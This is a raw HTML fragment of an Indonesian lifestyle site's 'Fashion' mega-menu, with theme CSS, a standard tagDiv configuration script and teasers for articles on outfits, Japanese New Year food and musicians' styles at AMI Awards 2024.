<li id="menu-item-6620" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6620"><a href="https://tebet9.com/kanal/fashion/"><span class="tdb-menu-item-text">Fashion</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_29_6967dbffad49d_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_29_6967dbffad49d" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_29_6967dbffad49d_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_29_6967dbffad49d_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_29_6967dbffad49d_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_29_6967dbffad49d_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_29_6967dbffad49d_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_29_6967dbffad49d_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_29_6967dbffad49d_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_29_6967dbffad49d_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_29_6967dbffad49d_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_29_6967dbffad49d_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_29_6967dbffad49d_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_6967dbffad49d_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_6967dbffad49d_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_6967dbffad49d_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_6967dbffad49d_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_29_6967dbffad49d_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_29_6967dbffad49d_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_29_6967dbffad49d_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_29_6967dbffad49d_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_6967dbffad49d_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_6967dbffad49d_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_29_6967dbffad49d_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_6967dbffad49d_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_29_6967dbffad49d_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_29_6967dbffad49d_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_29_6967dbffad49d_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_29_6967dbffad49d_rand .td-module-meta-info,
				.ie11 .td_uid_29_6967dbffad49d_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_29_6967dbffad49d_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_29_6967dbffad49d_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_29_6967dbffad49d_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_29_6967dbffad49d_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_29_6967dbffad49d_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_29_6967dbffad49d_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_29_6967dbffad49d_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_29_6967dbffad49d_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_29_6967dbffad49d_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_6967dbffad49d_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_29_6967dbffad49d_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_29_6967dbffad49d_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_29_6967dbffad49d_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_29_6967dbffad49d_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_29_6967dbffad49d_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_29_6967dbffad49d_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_29_6967dbffad49d_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_29_6967dbffad49d_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_29_6967dbffad49d_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_29_6967dbffad49d_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_29_6967dbffad49d_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_29_6967dbffad49d_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_29_6967dbffad49d_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_29_6967dbffad49d_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_29_6967dbffad49d_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_29_6967dbffad49d_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_29_6967dbffad49d_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_29_6967dbffad49d_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_29_6967dbffad49d_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_29_6967dbffad49d_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_29_6967dbffad49d_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_29_6967dbffad49d_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_29_6967dbffad49d_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_6967dbffad49d_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_29_6967dbffad49d_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_6967dbffad49d_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_29_6967dbffad49d_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_6967dbffad49d_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_29_6967dbffad49d_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_6967dbffad49d_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_29_6967dbffad49d_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_6967dbffad49d_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_29_6967dbffad49d_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_6967dbffad49d_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_29_6967dbffad49d_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_6967dbffad49d_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_29_6967dbffad49d_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_6967dbffad49d_rand .td-editor-date,
				.td_uid_29_6967dbffad49d_rand .td-editor-date .td-post-author-name,
				.td_uid_29_6967dbffad49d_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_6967dbffad49d_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_29_6967dbffad49d_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_29_6967dbffad49d_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_29_6967dbffad49d_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_29_6967dbffad49d_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_6967dbffad49d_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_6967dbffad49d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_6967dbffad49d_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_6967dbffad49d_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_29_6967dbffad49d_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_29_6967dbffad49d_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_6967dbffad49d_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_6967dbffad49d_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_29_6967dbffad49d_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_29_6967dbffad49d_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_6967dbffad49d_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_6967dbffad49d_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_29_6967dbffad49d_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_29_6967dbffad49d_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_29_6967dbffad49d_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_6967dbffad49d_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_6967dbffad49d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_6967dbffad49d_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_6967dbffad49d_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_29_6967dbffad49d_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_29_6967dbffad49d_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_6967dbffad49d_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_6967dbffad49d_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_29_6967dbffad49d_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_29_6967dbffad49d_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_29_6967dbffad49d_rand .td-post-date,
				.td_uid_29_6967dbffad49d_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_29_6967dbffad49d_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_29_6967dbffad49d_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_29_6967dbffad49d_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_29_6967dbffad49d_rand .td-editor-date,
				.td_uid_29_6967dbffad49d_rand .td-editor-date .td-post-author-name,
				.td_uid_29_6967dbffad49d_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_29_6967dbffad49d_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_6967dbffad49d_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_6967dbffad49d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_6967dbffad49d_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_6967dbffad49d_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_6967dbffad49d_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_29_6967dbffad49d = new tdBlock();
block_td_uid_29_6967dbffad49d.id = "td_uid_29_6967dbffad49d";
block_td_uid_29_6967dbffad49d.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_29_6967dbffad49d_rand","tdc_css_class_style":"td_uid_29_6967dbffad49d_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_29_6967dbffad49d_rand"}';
block_td_uid_29_6967dbffad49d.td_column_number = "3";
block_td_uid_29_6967dbffad49d.block_type = "tdb_header_mega_menu";
block_td_uid_29_6967dbffad49d.post_count = "5";
block_td_uid_29_6967dbffad49d.found_posts = "292";
block_td_uid_29_6967dbffad49d.header_color = "";
block_td_uid_29_6967dbffad49d.ajax_pagination_infinite_stop = "";
block_td_uid_29_6967dbffad49d.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_29_6967dbffad49d);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_29_6967dbffad49d class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" class="td-image-wrap" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-9218525-696x465.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?">Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T07:40:15+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jogger pants bisa kamu pasangkan dengan banyak fashion item yang lain untuk membuat penampilan menjadi lebih menarik</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" class="td-image-wrap" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/image-5-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua">Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:14:11+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak padu padan ala Korea yang membuat gaya kamu tetap hangat dan menarik saat digunakan di musim hujan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" class="td-image-wrap" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-884600-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru">Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:07:59+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jepang punya beberapa makanan khas yang seringkali disantap untuk merayakan tahun baru seperti datemaki hingga toshikoshi Soba</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" class="td-image-wrap" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/ami_awards-696x399.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024">Gaya Mempesona Musisi Indonesia di AMI Awards 2024</a></h3>
                    
